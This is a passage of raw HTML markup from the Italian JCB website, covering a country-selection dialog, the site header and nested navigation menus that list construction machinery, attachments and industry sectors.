                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ucraina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Ungheria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Conferma
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancella
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/it-IT/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Attiva/disattiva tema</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Selezione del paese</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Cerca</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Prodotti
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/products/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Macchine
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/compact-track-loaders/"> Minipale Cingolate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/rough-terrain-forklifts/">Carrelli fuoristrada a rampe verticali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/site-dumpers/">Dumper per Cantieri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/tracked-excavators/">Escavatori Cingolati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/wheeled-excavators/">Escavatori Gommati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/generators/">Generatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/mini-excavators/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/skid-steer-loader/">Minipale</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/telescopic-handlers/">Movimentatori Telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/rotating-telehandlers/">Movimentatori Telesopici Rotativi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/electric-scissors/">Piattaforme aeree a pantografo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/single-drum-soil-compactors/">Rulli monotamburo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/vibratory-tandem-rollers/">Rulli Vibranti Tandem</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/backhoe-loaders/">Terne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/agricultural-tractors/">Trattori Agricoli</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attrezzature 
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/quickhitches/">Attacchi rapidi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/lifting-equipment/">Attrezzatura di sollevamento</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/agricultural-attachments/">Attrezzature agricole </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/patch-planers/">Attrezzature leggere</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/snow/">Attrezzature per la neve</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/forestry-attachments/">Attrezzature per silvicoltura</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/specialist-attachments/">Attrezzature specialistiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/buckets/">Benne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/shovels/">Benne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/forks/">Forche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/breakers/">Martelli demolitori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/grabs-and-grapples/">Pinze e polipi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/sweepers/">Spazzole</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/drills/">Trivelle</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain per OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/assali/">Assali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/gamma-motori/">Gamma Motori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/trasmissioni/">Trasmissioni</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Settori
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/industries/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agricoltura
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/mini-escavatori/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/skid-steer-loaders/">Minipale</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/compact-track-loaders/">Minipale Cingolate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/telescopic-handlers/">Movimentatori telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/agricultural-tractors/">Trattori Agricoli</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Costruzione
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/compact-track-loaders/"> Minipale Cingolate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/rough-terrain-forklifts/">Carrelli furostrada a rampe verticali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/single-drum-soil-compactors/">Compattatori per terreno a tamburo singolo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/site-dumpers/">Dumper per Cantieri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/tracked-excavators/">Escavatori Cingolati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/wheeled-excavators/">Escavatori Gommati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/mini-excavators/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/skid-steer-loaders/">Minipale</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/telescopic-handlers/">Movimentatori telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/rotating-telehandlers/">Movimentatori telesopici rotativi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/vibratory-tandem-rollers/">Rulli Vibranti Tandem</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/backhoe-loaders/">Terne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Gamma Elettrica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
